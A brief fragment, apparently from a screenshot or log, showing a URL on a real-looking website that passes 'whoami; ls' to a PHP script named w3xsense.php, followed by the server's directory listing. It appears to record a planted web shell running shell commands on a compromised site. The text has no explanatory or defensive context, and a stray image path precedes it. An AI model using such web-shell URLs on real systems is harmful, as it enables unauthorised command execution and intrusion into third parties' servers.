 https://mangtx.kanzoy.com/w3xsense.php?w3x=whoami; ls
kanzoyco 1.php admin cgi-bin css error_log fontawesome-5.5 img index.html js magnific-popup rxej3s.html slick w3x.php w3xsense.php